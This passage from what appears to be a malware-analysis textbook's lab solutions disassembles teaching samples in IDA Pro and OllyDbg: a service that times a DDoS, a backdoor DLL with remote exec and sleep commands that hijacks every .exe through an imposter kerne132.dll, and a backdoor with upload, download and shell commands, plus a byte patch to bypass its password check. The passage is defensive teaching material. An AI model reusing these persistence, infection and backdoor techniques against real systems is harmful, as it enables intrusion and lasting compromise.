push 0 ; bInheritHandle0040104D push 1F0001h ; dwDesiredAccess00401052 call ds:OpenMutexA00401058 test eax, eax0040105A jz short loc_4010640040105C push 0 ; uExitCode0040105E call ds:ExitProcessThe first function call is to OpenMutexA at . The only thing of note is thatthis call is attempting to obtain a handle to the named mutex HGL345 at . Ifthe call fails, the program exits.514 Appendix C
The next call is shown in the following listing.00401064 push esi00401065 push offset Name ; "HGL345"0040106A push 0 ; bInitialOwner0040106C push 0 ; lpMutexAttributes0040106E call ds:CreateMutexAThis code creates a mutex at named HGL345 . The combination ofthese two mutex calls is designed to ensure that only one copy of this executableis running on a system at any given time. If a copy was already running,then the first call to OpenMutexA would have been successful, and the programwould have exited.Next, the code calls OpenSCManager, which opens a handle to the servicecontrol manager so that the program can add or modify services. The nextcall is to the GetModuleFileName function, which returns the full pathname tothe currently running executable or a loaded DLL. The first parameter is ahandle to the module for which the name should be retrieved, or it is NULLto get the full pathname of the executable.The full pathname is used by CreateServiceA to create a new service. TheCreateServiceA call has many parameters, but the key ones are noted in thefollowing listing.70040109A push 0 ; lpPassword0040109C push 0 ; lpServiceStartName0040109E push 0 ; lpDependencies004010A0 push 0 ; lpdwTagId004010A2 lea ecx, [esp+414h+BinaryPathName]004010A6 push 0 ; lpLoadOrderGroup004010A8 push ecx; lpBinaryPathName004010A9 push 0 ; dwErrorControl004010AB push 2; dwStartType004010AD push 10h; dwServiceType004010AF push 2 ; dwDesiredAccess004010B1 push offset DisplayName ; "Malservice"004010B6 push offset DisplayName ; "Malservice"004010BB push esi ; hSCManager004010BC call ds:CreateServiceAThe key CreateServiceA parameters are BinaryPathName at , dwStartType at ,and dwServiceType at . The binary path to the executable is the same as thepath to the currently running executable retrieved by the GetModuleFileNamecall. The GetModuleFileName call is needed because the malware may not knowits directory or filename. By dynamically obtaining this information, it caninstall the service no matter which executable is called or where it is stored.The MSDN documentation lists valid entries for the dwServiceType anddwStartType parameters. For dwStartType, the possibilities are SERVICE_BOOT_START(0x00), SERVICE_SYSTEM_START (0x01), SERVICE_AUTO_START (0x02), SERVICE_DEMAND_STARTSolutions to Labs 515
(0x03), and SERVICE_DISABLED (0x04). The malware passed 0x02, which correspondsto SERVICE_AUTO_START, indicating that the service runs automatically onsystem startup.A lot of code manipulates time-related structures. IDA Pro has labeled astructure to be a SYSTEMTIME structure, which is one of several Windows timestructures. According to MSDN, the SYSTEMTIME structure has separate fieldsfor the second, minute, hour, day, and so on, for use in specifying time. Inthis case, all values are first set to 0, and then the value for the year is set to0x0834 at , or 2100 in decimal. This time represents midnight on January 1,2100. The program then calls SystemTimeToFileTime between time formats.004010C2 xor edx, edx004010C4 lea eax, [esp+404h+DueTime]004010C8 mov dword ptr [esp+404h+SystemTime.wYear], edx004010CC lea ecx, [esp+404h+SystemTime]004010D0 mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx004010D4 push eax ; lpFileTime004010D5 mov dword ptr [esp+408h+SystemTime.wHour], edx004010D9 push ecx ; lpSystemTime004010DA mov dword ptr [esp+40Ch+SystemTime.wSecond], edx004010DE mov [esp+40Ch+SystemTime.wYear], 834h004010E5 call ds:SystemTimeToFileTimeNext, the program calls CreateWaitableTimer, SetWaitableTimer, andWaitForSingleObject. The most important argument for our purposes isthe lpDueTime argument to SetWaitableTimer. The argument is the FileTimereturned by SystemTimeToFileTime, as shown in the preceding listing. Thecode then uses WaitForSingleObject to wait until January 1, 2100.The code then loops 20 times, as shown in the following listing.00401121 mov esi, 14h00401126 push 0 ; lpThreadId00401128 push 0 ; dwCreationFlags0040112A push 0 ; lpParameter0040112C push offset StartAddress ; lpStartAddress00401131 push 0 ; dwStackSize00401133 push 0 ; lpThreadAttributes00401135 call edi ; CreateThread00401137 dec esi00401138 jnz short loc_401126Here, ESI is set at as the counter to 0x14 (20 in decimal). At theend of the loop, ESI is decremented at , and when it hits zero at , theloop exits. A call to CreateThread at has several parameters, but only oneis important to us. The lpStartAddress parameter at tells us which functionwill be used as the start address for the thread—labeled StartAddress inthis case.We double-click StartAddress. We see that this function calls InternetOpento initialize a connection to the Internet, and then calls InternetOpenUrlA fromwithin a loop, which is shown in the following code.516 Appendix C
0040116D push 0 ; dwContext0040116F push 80000000h ; dwFlags00401174 push 0 ; dwHeadersLength00401176 push 0 ; lpszHeaders00401178 push offset szUrl ; "http://www.malwareanalysisbook.com"0040117D push esi ; hInternet0040117E call edi ; InternetOpenUrlA00401180 jmp short loc_40116DThe jmp instruction at the end of the loop at is an unconditional jump,which means that the code will never end; it will call InternetOpenUrlA anddownload the home page of www.malwareanalysisbook.com forever. Andbecause CreateThread is called 20 times, 20 threads will call InternetOpenUrlAforever. Clearly, this malware is designed to launch a DDoS attack by installingitself on many machines. If all of the infected machines connect to theserver at the same time (January 1, 2100), they may overload the server andmake it impossible to access the site.In summary, this malware uses mutexes to ensure that only one copy isrunning at a time, creates a service to ensure that it runs again when the systemreboots, waits until January 1, 2100, and then continues to downloadwww.malwareanalysisbook.com indefinitely.Note that this malware doesn’t perform all of the functions required ofa service. Normally, a service must implement functions to be stopped orpaused, and it must change its status to let the user and OS know that theservice has started. Because this malware does none of this, its service’s statuswill always display START_PENDING, and the service cannot be stopped while it isrunning. <strong>Malware</strong> often implements just enough functionality to achieve theauthor’s goals, without bothering to implement the entire functionalityrequired by the specification.7NOTEIf you ran this lab without a virtual machine, remove the malware by enteringsc delete Malservice at the command line, and then deleting the file itself.Lab 7-2 SolutionsShort Answers1. This program does not achieve persistence. It runs once and then exits.2. The program displays an advertisement web page to the user.3. The program finishes executing after displaying the advertisement.Detailed <strong>Analysis</strong>We begin with some basic static analysis. While we don’t see anyinteresting ASCII strings, we do see one interesting Unicode string:http://www.malwareanalysisbook.com/ad.html. We check the imports andSolutions to Labs 517
exports of the program, and see only a few imports in addition to thestandard imports, as follows:SysFreeStringSysAllocStringVariantInitCoCreateInstanceOleInitializeOleUninitializeAll of these functions are COM-related. The CoCreateInstance andOleInitialize functions in particular are required in order to use COMfunctionality.Next, we try dynamic analysis. When we run this program, it opens InternetExplorer and displays an advertisement. There’s no evidence of the programmodifying the system or installing itself to execute when the computeris restarted.Now we can analyze the code in IDA Pro. We navigate to the _mainmethod and see the code shown in the following listing.00401003 push 0 ; pvReserved00401005 call ds:OleInitialize0040100B test eax, eax0040100D jl short loc_4010850040100F lea eax, [esp+24h+(1) ppv]00401013 push eax ; ppv00401014 push offset riid ; riid00401019 push 4 ; dwClsContext0040101B push 0 ; pUnkOuter0040101D push offset rclsid ; rclsid00401022 call ds:CoCreateInstance00401028 mov eax, [esp+24h+ppv]The first thing the malware does is initialize COM and obtain a pointerto a COM object with OleInitialize at and CoCreateInstance at . The COMobject returned will be stored on the stack in a variable that IDA Pro haslabeled ppv, as shown at . In order to determine what COM functionality isbeing used, we need to examine the interface identifier (IID) and class identifier(CLSID).Clicking rclsid and riid shows that they are 0002DF01-0000-0000-C000-000000000046 and D30C1661-CDAF-11D0-8A3E-00C04FC9E26E, respectively. To determinewhich program will be called, check the registry for the CLSID, orsearch for the IID on the Internet for any documentation. In this case, thesevalues are the same identifiers we used in “The Component Object Model”on page 154. The IID is for IWebBrowser2, and the CLSID is for InternetExplorer.As shown in the following listing, the COM object returned byCoCreateInstance is accessed a few instructions later at .518 Appendix C
0040105C mov eax, [esp+28h+ppv]00401060 push ecx00401061 lea ecx, [esp+2Ch+pvarg]00401065 mov edx, [eax]00401067 push ecx00401068 lea ecx, [esp+30h+pvarg]0040106C push ecx0040106D lea ecx, [esp+34h+var_10]00401071 push ecx00401072 push esi00401073 push eax00401074 call dword ptr [edx+2Ch]Following this instruction, EAX points to the location of the COMobject. At , EAX is dereferenced and EDX points to the beginning of theCOM object itself. At , the function at an offset of +0x2C from the object iscalled. As discussed in the chapter, the offset 0x2C for the IWebBrowser2 interfaceis the Navigate function, and we can use the Structures window in IDAPro to create a structure and label the offset. When Navigate is called, InternetExplorer navigates to the web address http://www.malwareanalysisbook.com/ad.html.After the call to Navigate, there are a few cleanup functions and then theprogram ends. The program doesn’t install itself persistently, and it doesn’tmodify the system. It simply displays a one-time advertisement.When you encounter a simple program like this one, you should considerit suspect. It may come packaged with additional malware, of which thisis just one component.7Lab 7-3 SolutionsShort Answers1. This program achieves persistence by writing a DLL to C:\Windows\System32 and modifying every .exe file on the system to import that DLL.2. The program is hard-coded to use the filename kerne132.dll, which makesa good signature. (Note the use of the number 1 instead of the letter l.)The program uses a hard-coded mutex named SADFHUHF.3. The purpose of this program is to create a difficult-to-remove backdoorthat connects to a remote host. The backdoor has two commands: one toexecute a command and one to sleep.4. This program is very hard to remove because it infects every .exe fileon the system. It’s probably best in this case to restore from backups.If restoring from backups is particularly difficult, you could leave themalicious kerne132.dll file and modify it to remove the malicious content.Alternatively, you could copy kernel32.dll and name it kerne132.dll, orwrite a program to undo all changes to the PE files.Solutions to Labs 519
Detailed <strong>Analysis</strong>First, we’ll look at Lab07-03.exe using basic static analysis techniques. Whenwe run Strings on the executable, we get the usual invalid strings and theimported functions. We also get days of the week, months of the year, andother strings that are part of the library code, not part of the maliciousexecutable.The following listing shows that the code has several interesting strings.kerne132.dll.exeWARNING_THIS_WILL_DESTROY_YOUR_MACHINEC:\Windows\System32\Kernel32.dllLab07-03.dllKernel32.C:\windows\system32\kerne132.dllC:\*The string kerne132.dll is clearly designed to look like kernel32.dll butreplaces the l with a 1.NOTEFor the remainder of this section, the imposter kerne132.dll will be in bold to make iteasier to differentiate from kernel32.dll.The string Lab07-03.dll tells us that the .exe may access the DLL for thislab in some way. The string WARNING_THIS_WILL_DESTROY_YOUR_MACHINE is interesting,but it’s actually an artifact of the modifications made to this malware forthis book. Normal malware would not contain this string, and we’ll see moreabout its usage in the malware later.Next, we examine the imports for Lab07-03.exe. The most interesting ofthese are as follows:CreateFileACreateFileMappingAMapViewOfFileIsBadReadPtrUnmapViewOfFileCloseHandleFindFirstFileAFindCloseFindNextFileACopyFileAThe imports CreateFileA, CreateFileMappingA, and MapViewOfFile tell usthat this program probably opens a file and maps it into memory. TheFindFirstFileA and FindNextFileA combination tells us that the programprobably searches directories and uses CopyFileA to copy files that it finds.The fact that the program does not import Lab07-03.dll (or use any of thefunctions from the DLL), LoadLibrary, or GetProcAddress suggests that itprobably doesn’t load that DLL at runtime. This behavior is suspect andsomething we need to examine as part of our analysis.520 Appendix C
Next, we check the DLL for any interesting strings and imports and finda few strings worth investigating, as follows:hello127.26.152.13sleepexecThe most interesting string is an IP address, 127.26.152.13, that the malwaremight connect to. (You can set up your network-based sensors to lookfor activity to this address.) We also see the strings hello, sleep, and exec,which we should examine when we open the program in IDA Pro.Next, we check the imports for Lab07-03.dll. We see that the importsfrom ws2_32.dll contain all the functions necessary to send and receive dataover a network. Also of note is the CreateProcess function, which tells us thatthis program may create another process.We also check the exports for Lab07-03.dll and see, oddly, that it hasnone. Without any exports, it can’t be imported by another program, thougha program could still call LoadLibrary on a DLL with no exports. We’ll keepthis in mind when we look more closely at the DLL.We next try basic dynamic analysis. When we run the executable, it exitsquickly without much noticeable activity. (We could try to run the DLL usingrundll32, but because the DLL has no exports, that won’t work.) Unfortunately,basic dynamic analysis doesn’t tell us much.The next step is to perform analysis using IDA Pro. Whether you startwith the DLL or EXE is a matter of preference. We’ll start with the DLLbecause it’s simpler than the EXE.7Analyzing the DLLWhen looking at the DLL in IDA Pro, we see no exports, but we do see anentry point. We should navigate to DLLMain, which is automatically labeled byIDA Pro. Unlike the prior two labs, the DLL has a lot of code, and it wouldtake a really long time to go through each instruction. Instead, we use a simpletrick and look only at call instructions, ignoring all other instructions.This can help you get a quick view of the DLL’s functionality. Let’s see whatthe code would look like with only the relevant call instructions.10001015 call __alloca_probe10001059 call ds:OpenMutexA1000106E call ds:CreateMutexA1000107E call ds:WSAStartup10001092 call ds:socket100010AF call ds:inet_addr100010BB call ds:htons100010CE call ds:connect10001101 call ds:send10001113 call ds:shutdown10001132 call ds:recv1000114B call ebp ; strncmpSolutions to Labs 521
10001159 call ds:Sleep10001170 call ebp ; strncmp100011AF call ebx ; CreateProcessA100011C5 call ds:SleepThe first call is to the library function __alloca_probe to allocate stackon the space. All we can tell here is that this function uses a large stack. Followingthis are calls to OpenMutexA and CreateMutexA, which, like the malwarein Lab 7-1, are here to ensure that only one copy of the malware is runningat one time.The other listed functions are needed to establish a connection witha remote socket, and to transmit and receive data. This function ends withcalls to Sleep and CreateProcessA. At this point, we don’t know what data is sentor received, or which process is being created, but we can guess at what thisDLL does. The best explanation for a function that sends and receives dataand creates processes is that it is designed to receive commands from aremote machine.Now that we know what this function is doing, we need to see what data isbeing sent and received. First, we check the destination address of the connection.A few lines before the connect call, we see a call to inet_addr with thefixed IP address of 127.26.152.13. We also see that the port argument is 0x50,which is port 80, the port normally used for web traffic.But what data is being communicated? The call to send is shown in thefollowing listing.100010F3 push 0 ; flags100010F5 repne scasb100010F7 not ecx100010F9 dec ecx100010FA push ecx ; len100010FB push offset buf ; "hello"10001100 push esi ; s10001101 call ds:sendAs you can see at , the buf argument stores the data to be sent over thenetwork, and IDA Pro recognizes that the pointer to buf represents the string"hello" and labels it as such. This appears to be a greeting that the victimmachine sends to let the server know that it’s ready for a command.Next, we can see what data the program is expecting in response, asfollows:10001124 lea eax, [esp+120Ch+buf]1000112B push 1000h ; len10001130 push eax ; buf10001131 push esi ; s10001132 call ds:recvIf we go to the call to recv , we see that the buffer on the stack has beenlabeled by IDA Pro at . Notice that the instruction that first accesses buf isan lea instruction at . The instruction doesn’t dereference the value stored522 Appendix C
at that location, but instead only obtains a pointer to that location. The callto recv will store the incoming network traffic on the stack.Now we must determine what the program is doing with the response.We see the buffer value checked a few lines later at , as shown in the followinglisting.1000113C lea ecx, [esp+1208h+buf]10001143 push 5 ; size_t10001145 push ecx ; char *10001146 push offset aSleep ; "sleep"1000114B call ebp ; strncmp1000114D add esp, 0Ch10001150 test eax, eax10001152 jnz short loc_1000116110001154 push 60000h ; dwMilliseconds10001159 call ds:Sleep7The buffer accessed at is the same as the one from the previous listing,even though the offset from ESP is different (esp+1208+buf in one andesp+120C+buf in the other). The difference is due to the fact that the size ofthe stack has changed. IDA Pro labels both buf to make it easy to tell thatthey’re the same value.This code calls strncmp at , and it checks to see if the first five charactersare the string sleep. Then, immediately after the function call, it checks tosee if the return value is 0 at ; if so, it calls the Sleep function to sleep for60 seconds. This tells us that if the remote server sends the command sleep,the program will call the Sleep function.We see the buffer accessed again a few instructions later, as follows:10001161 lea edx, [esp+1208h+buf]10001168 push 4 ; size_t1000116A push edx ; char *1000116B push offset aExec ; "exec"10001170 call ebp ; strncmp10001172 add esp, 0Ch10001175 test eax, eax10001177 jnz short loc_100011B610001179 mov ecx, 11h1000117E lea edi, [esp+1208h+StartupInfo]10001182 rep stosd10001184 lea eax, [esp+1208h+ProcessInformation]10001188 lea ecx, [esp+1208h+StartupInfo]1000118C push eax ; lpProcessInformation1000118D push ecx ; lpStartupInfo1000118E push 0 ; lpCurrentDirectory10001190 push 0 ; lpEnvironment10001192 push 8000000h ; dwCreationFlags10001197 push 1 ; bInheritHandles10001199 push 0 ; lpThreadAttributes1000119B lea edx, [esp+1224h+CommandLine]100011A2 push 0 ; lpProcessAttributes100011A4 push edx ; lpCommandLineSolutions to Labs 523
100011A5 push 0 ; lpApplicationName100011A7 mov [esp+1230h+StartupInfo.cb], 44h100011AF call ebx ; CreateProcessAThis time, we see that the code is checking to see if the buffer beginswith exec. If so, the strncmp function will return 0, as shown at , and the codewill fall through the jnz instruction at and call the CreateProcessA function.There are a lot of parameters to the CreateProcessA function shown at ,but the most interesting is the CommandLine parameter at , which tells us theprocess that will be created. The listing suggests that the string in CommandLinewas stored on the stack somewhere earlier in code, and we need to determinewhere. We search backward in our code to find CommandLine by placingthe cursor on the CommandLine operator to highlight all instances within thisfunction where the CommandLine value is accessed. Unfortunately, when youlook through the whole function, you’ll see that the CommandLine pointer doesnot seem to be accessed or set elsewhere in the function.At this point, we’re stuck. We see that CreateProcessA is called and that theprogram to be run is stored in CommandLine, but we don’t see CommandLine writtenanywhere. CommandLine must be written prior to being used as a parameterto CreateProcessA, so we still have some work to do.This is a tricky case where IDA Pro’s automatic labeling has actuallymade it more difficult to identify where CommandLine was written. The IDA Profunction information shown in the following listing tells us that CommandLinecorresponds to the value of 0x0FFB at .10001010 ; BOOL __stdcall DllMain(...)10001010 _DllMain@12 proc near1000101010001010 hObject = dword ptr -11F8h10001010 name = sockaddr ptr -11F4h10001010 ProcessInformation=_PROCESS_INFORMATION ptr -11E4h10001010 StartupInfo = _STARTUPINFOA ptr -11D4h10001010 WSAData = WSAData ptr -1190h10001010 buf = byte ptr -1000h10001010 CommandLine = byte ptr -0FFBh10001010 arg_4 = dword ptr 8Remember our receive buffer started at 0x1000 , and that this value isset using the lea instruction, which tells us that the data itself is stored on thestack, and is not just a pointer to the data. Also, the fact that 0x0FFB is 5 bytesinto our receive buffer tells us that the command to be executed is whateveris stored 5 bytes into our receive buffer. In this case, that means that the datareceived from the remote server would be exec FullPathOfProgramToRun. Whenthe malware receives the exec FullPathOfProgramToRun command string from theremote server, it will call CreateProcessA with FullPathOfProgramToRun.This brings us to the end of this function and DLL. We now know thatthis DLL implements backdoor functionality that allows the attacker tolaunch an executable on the system by sending a response to a packet on524 Appendix C
port 80. There’s still the mystery of why this DLL has no exported functionsand how this DLL is run, and the content of the DLL offers no explanations,so we’ll need to defer those questions until later.Analyzing the EXENext, we navigate to the main method in the executable. One of the firstthings we see is a check for the command-line arguments, as shown in thefollowing listing.00401440 mov eax, [esp+argc]00401444 sub esp, 44h00401447 cmp eax, 20040144A push ebx0040144B push ebp0040144C push esi0040144D push edi0040144E jnz loc_40181300401454 mov eax, [esp+54h+argv]00401458 mov esi, offset aWarning_this_w ; "WARNING_THIS_WILL_DESTROY_YOUR_MACHINE"0040145D mov eax, [eax+4]00401460 ; CODE XREF: _main+42 j00401460 mov dl, [eax]00401462 mov bl, [esi]00401464 mov cl, dl00401466 cmp dl, bl00401468 jnz short loc_4014880040146A test cl, cl0040146C jz short loc_4014840040146E mov dl, [eax+1]00401471 mov bl, [esi+1]00401474 mov cl, dl00401476 cmp dl, bl00401478 jnz short loc_4014880040147A add eax, 20040147D add esi, 200401480 test cl, cl00401482 jnz short loc_40146000401484 ; CODE XREF: _main+2C j00401484 xor eax, eax00401486 jmp short loc_40148D7The first comparison at checks to see if the argument count is 2. If theargument count is not 2, the code jumps at to another section of code,which prematurely exits. (This is what happened when we tried to performdynamic analysis and the program ended quickly.) The program then movesargv[1] into EAX at and the "WARNING_THIS_WILL_DESTROY_YOUR_MACHINE" stringinto ESI. The loop between and compares the values stored in ESI andEAX. If they are not the same, the program jumps to a location that willreturn from this function without doing anything else.Solutions to Labs 525
We’ve learned that this program exits immediately unless the correctparameters are specified on the command line. The correct usage of thisprogram is as follows:Lab07-03.exe WARNING_THIS_WILL_DESTROY_YOUR_MACHINENOTE<strong>Malware</strong> that has different behavior or requires command-line arguments is realistic,although this message is not. The arguments required by malware will normally be morecryptic. We chose to use this argument to ensure that you won’t accidentally run this onan important machine, because it can damage your computer and is difficult to remove.At this point, we could go back and redo our basic dynamic analysis andenter the correct parameters to get the program to execute more of its code,but to keep the momentum going, we’ll continue with the static analysis. Ifwe get stuck, we can perform basic dynamic analysis.Continuing in IDA Pro, we see calls to CreateFile, CreateFileMapping, andMapViewOfFile where it opens kernel32.dll and our DLL Lab07-03.dll. Lookingthrough this function, we see a lot of complicated reads and writes to memory.We could carefully analyze every instruction, but that would take toolong, so let’s try looking at the function calls first.We see two other function calls: sub_401040 and sub_401070. Each of thesefunctions is relatively short, and neither calls any other function. The functionsare comparing memory, calculating offsets, or writing to memory.Because we’re not trying to determine every last operation of the program,we can skip the tedious memory-operation functions. (Analyzing timeconsumingfunctions like these is a common trap and should be avoidedunless absolutely necessary.) We also see a lot of arithmetic, as well as memorymovement and comparisons in this function, probably within the twoopen files (kernel32.dll and Lab07-03.dll). The program is reading and writingthe two open files. We could painstakingly track every instruction to see whatchanges are being made, but it’s much easier to skip over that for now anduse dynamic analysis to observe how the files are accessed and modified.Scrolling down in IDA Pro, we see more interesting code that calls WindowsAPI functions. First, it calls CloseHandle on the two open files, so we knowthat the malware is finished editing those files. Then it calls CopyFile, whichcopies Lab07-03.dll and places it in C:\Windows\System32\kerne132.dll, which isclearly meant to look like kernel32.dll. We can guess that kerne132.dll will beused to run in place of kernel32.dll, but at this point, we don’t know howkerne132.dll will be loaded.The calls to CloseHandle and CopyFile tell us that this portion of code iscomplete, and the next section of code probably performs a separate logicaltask. We continue to look through the main method, and near the end, we seeanother function call that takes the string argument C:\\*, as follows:00401806 push offset aC ; "C:\\*"0040180B call sub_4011E0526 Appendix C
Unlike the other functions called by main, sub_4011E0 calls several otherimported functions and looks interesting. Navigating to sub_4011E0, we wouldexpect to see that IDA Pro has named the first argument to the function asarg_0, but it has labeled it lpFilename instead. It knows that it is a filename,because it is used as a parameter to a Windows API function that accepts afilename as a parameter. One of the first things this function does is callFindFirstFile on C:\\* to search the C: drive.Following the call to FindFirstFile, we see a lot of arithmetic and comparisons.This is another tedious and time-consuming function that we shouldskip and return to only if we need more information later. The first call wesee (other than malloc) is to sub_4011e0, the function that we’re currently analyzing,which tells us that this is a recursive function that calls itself. The nextfunction called is stricmp at , as follows:7004013F6 call ds:_stricmp004013FC add esp, 0Ch004013FF test eax, eax00401401 jnz short loc_40140C00401403 push ebp ; lpFileName00401404 call sub_4010A0The arguments to the stricmp function are pushed onto the stack about30 instructions before the function call, but you can still find them by lookingfor the most recent push instructions. The string comparison checks astring against .exe, and then it calls the function sub_4010a0 at to see if theymatch.We’ll finish reviewing this function before we see what sub_4010a0 does.Digging further, we see a call to FindNextFileA, and then we see a jump call,which indicates that this functionality is performed in a loop. At the end ofthe function, FindClose is called, and then the function ends with someexception-handling code.At this point, we can say with high confidence that this function is searchingthe C: drive for .exe files and doing something if a file has an .exe extension.The recursive call tells us that it’s probably searching the whole filesystem.We could go back and verify the details to be sure, but this would take a longtime. A much better approach is to perform the basic dynamic analysis withProcess Monitor (procmon) to verify that it’s searching every directory forfiles ending in .exe.In order to see what this program is doing to .exe files, we need to analyzethe function sub_4010a0, which is called when the .exe extension is found.sub_4010a0 is a complex function that would take too long to analyze carefully.Instead, we once again look only at the function calls. Here, we see that itfirst calls CreateFile, CreateFileMapping, and MapViewOfFile to map the entire fileinto memory. This tells us that the entire file is mapped into memory space,and the program can read or write the file without any additional functioncalls. This complicates analysis because it’s harder to tell how the file is beingSolutions to Labs 527
modified. Again, we’ll just move quickly through this function and usedynamic analysis to see what changes are made to the file.Continuing to review the function, we see more arithmetic calls toIsBadPtr, which verify that the pointer is valid. Then we see a call to stricmpas shown at in the following listing.0040116E push offset aKernel32_dll ; "kernel32.dll"00401173 push ebx ; char *00401174 call ds:_stricmp0040117A add esp, 80040117D test eax, eax0040117F jnz short loc_4011A700401181 mov edi, ebx00401183 or ecx, 0FFFFFFFFh00401186 repne scasb00401188 not ecx0040118A mov eax, ecx0040118C mov esi, offset dword_40301000401191 mov edi, ebx00401193 shr ecx, 200401196 rep movsd00401198 mov ecx, eax0040119A and ecx, 30040119D rep movsbAt this call to stricmp, the program checks for a string value of kernel32.dllat . A few instructions later, we see that the program calls repne scasb at and rep movsd at , which are functionally equivalent to the strlen and memcpyfunctions. In order to see which memory address is being written by the memcpycall, we need to determine what’s stored in EDI, the register used by the repmovsd instruction. EDI is loaded with the value from EBX at , so we need tosee where EBX is set.We see that EBX is loaded with the value that we passed to stricmp at .This means that if the function finds the string kernel32.dll, the code replacesit with something. To determine what it replaces that string with, we go tothe rep movsd instruction and see that the source is at offset dword_403010.It doesn’t make sense for a DWORD value to overwrite a string of kernel32.dll,but it does make sense for one string value to overwrite another. The followinglisting shows what is stored at dword_403010.00403010 dword_403010 dd 6E72656Bh ; DATA XREF:00403014 dword_403014 dd 32333165h ; DATA XREF: _main+1B9r00403018 dword_403018 dd 6C6C642Eh ; DATA XREF: _main+1C2r0040301C dword_40301C dd 0 ; DATA XREF: _main+1CBrYou should recognize that hex values beginning with 3, 4, 5, 6, or 7 areASCII characters. IDA Pro has mislabeled our data. If we put the cursor onthe same line as dword_403010 and press the A key on the keyboard, it will convertthe data into the string kerne132.dll.528 Appendix C
Now we know that the executable searches through the filesystem forevery file ending in .exe, finds a location in that file with the string kernel32.dll,and replaces it with kerne132.dll. From our previous analysis, we know thatLab07-03.dll will be copied into C:\Windows\System32 and named kerne132.dll.At this point, we can conclude that the malware modifies executables so thatthey access kerne132.dll instead of kernel32.dll. This indicates that kerne132.dllis loaded by executables that are modified to load kerne132.dll instead ofkernel32.dll.At this point, we’ve reached the end of the program and should be ableto use dynamic analysis to fill in the gaps. We can use procmon to confirmthat the program searches the filesystem for .exe files and then opens them.(Procmon will show the program opening every executable on the system.)If we select an .exe file that has been opened and check the imports directory,we confirm that the imports from kernel32.dll have been replaced with importsfrom kerne132.dll. This means that every executable on the system will attemptto load our malicious DLL—every single one.Next, we check to see how the program modified kernel32.dll and Lab07-03.dll. We can calculate the MD5 hash of kernel32.dll before and after theprogram runs to clearly see that this malware does not modify kernel32.dll.When we open the modified Lab07-03.dll (now named kerne132.dll), wesee that it now has an export section. Opening it in PEview, we see that itexports all the functions that kernel32.dll exported, and that these are forwardedexports, so that the actual functionality is still in kernel32.dll. Theoverall effect of this modification is that whenever an .exe file is run on thiscomputer, it will load the malicious kerne132.dll and run the code in DLLMain.Other than that, all functionality will be unchanged, and the code will executeas if the program were still calling the original kernel32.dll.We have now analyzed this malware completely. We could create hostandnetwork-based signatures based on what we know, or we could write amalware report.We did gloss over a lot of code in this analysis because it was too complicated,but did we miss anything? We did, but nothing of importance to malwareanalysis. All of the code in the main method that accessed kernel32.dlland Lab07-03.dll was parsing the export section of kernel32.dll and creating anexport section in Lab07-03.dll that exported the same functions and createdforward entries to kernel32.dll.The malware needs to scan kernel32.dll for all the exports and createforward entries for the imposter kerne132.dll, because kernel32.dll is differenton different systems. The tailored version of kerne132.dll exports exactlythe same functions as the real kernel32.dll. In the function that modified the.exe, the code found the import directory, so it could modify the import tokernel32.dll and set the bound import table to zero so that it would not be used.With careful and time-consuming analysis, we could determine what allof these functions do. However, when analyzing malware, time is often of theessence, and you should typically focus on what’s important. Try not to worryabout the little details that won’t affect your analysis.7Solutions to Labs 529
Lab 9-1 SolutionsShort Answers1. You can get the program to install itself by providing it with the -inoption, along with the password. Alternatively, you can patch the binaryto skip the password verification check.2. The command-line options for the program are one of four values andthe password. The password is the string abcd and is required for allactions except the default behavior. The -in option instructs the malwareto install itself. The -re option instructs the malware to remove itself. The-c option instructs the malware to update its configuration, including itsbeacon IP address. The -cc option instructs the malware to print its currentconfiguration to the console. By default, this malware functions as abackdoor if installed.3. You can patch the binary by changing the first bytes of the function ataddress 0x402510 to always return true. The assembly instruction for thisbehavior is MOV EAX, 0x1; RETN;, which corresponds to the byte sequenceB8 01 00 00 00 C3.4. The malware creates the registry key HKLM\Software\Microsoft \XPS\Configuration (note the trailing space after Microsoft). The malware alsocreates the service XYZ Manager Service, where XYZ can be a parameterprovided at install time or the name of the malware executable. Finally,when the malware copies itself into the Windows System directory, it maychange the filename to match the service name.5. The malware can be instructed to execute one of five commands viathe network: SLEEP, UPLOAD, DOWNLOAD, CMD, or NOTHING. The SLEEP commandinstructs the malware to perform no action for a given period of time.The UPLOAD command reads a file from the network and writes it to thelocal system at a specified path. The DOWNLOAD command instructs the malwareto send the contents of a local file over the network to the remotehost. The CMD command causes the malware to execute a shell commandon the local system. The NOTHING command is a no-op command thatcauses the malware to do nothing.6. By default, the malware beacons http://www.practicalmalwareanalysis.com/;however, this is configurable. The beacons are HTTP/1.0 GET requestsfor resources in the form xxxx/xxxx.xxx, where x is a random alphanumericASCII character. The malware does not provide any HTTP headers withits requests.Detailed <strong>Analysis</strong>We start by debugging the malware with OllyDbg. We use the F8 key to stepoveruntil we arrive at the address 0x403945, which is the call to the main function.(The easiest way to figure out that the main function starts at 0x402AF0530 Appendix C
is by using IDA Pro.) Next, we use the F7 key to step-into the call to the mainfunction. We continue to step forward using F7 and F8 while noting thebehavior of the sample. (If you accidentally go too far, you can reset executionto the beginning by pressing CTRL-F2.)First, the malware checks to see if the number of command-line argumentsequals 1 at address 0x402AFD. We have not specified any parameters,so the check succeeds, and execution resumes at address 0x401000. Next, itattempts to open the registry key HKLM\SOFTWARE\Microsoft \XPS; however, sincethe registry key does not exist, the function returns zero, so execution callsinto the function at 0x402410.The function at 0x402410 uses GetModuleFilenameA to get the path of thecurrent executable and builds the ASCII string /c del path-to-executable >>NUL. Figure 9-1L shows an instance of the string in the registers window ofOllyDbg. Note that the contents of EDX are 0x12E248, but OllyDbg correctlyinterprets this as a pointer to an ASCII string. The malware attempts to deleteitself from the disk by combining the constructed string with program cmd.exein a call to ShellExecuteA. Fortunately, we have the file open in OllyDbg, soWindows does not allow the file to be deleted. This behavior is consistentwith what we saw during basic dynamic analysis of the sample in the Chapter3 labs.9Figure 9-1L: The malware prepares to delete itself, as seenin the string pointer to EDXOur next task is to coerce the malware to run properly. We have atleast two options: we can provide more command-line arguments tosatisfy the check at address 0x402AFD, or we can modify the code paththat checks for the registry keys. Modifying the code path may have unintendedeffects. Later instructions can depend on information stored inthese keys, and if that information is changed, the malware could fail toexecute. Let’s try providing more command-line arguments first, to avoidpotential issues.Choose any entry from the strings listing, such as -in, and use it as acommand-line argument to test whether the malware does something interesting.To do this, choose DebugArguments, as shown in Figure 9-2L.Then add the -in argument in the OllyDbg arguments dialog, as shown inFigure 9-3L.When the malware is executed with the argument -in, it still tries todelete itself, which tells us that the command-line arguments are not yetvalid. Let’s use OllyDbg to step through the code flow when we give themalware a 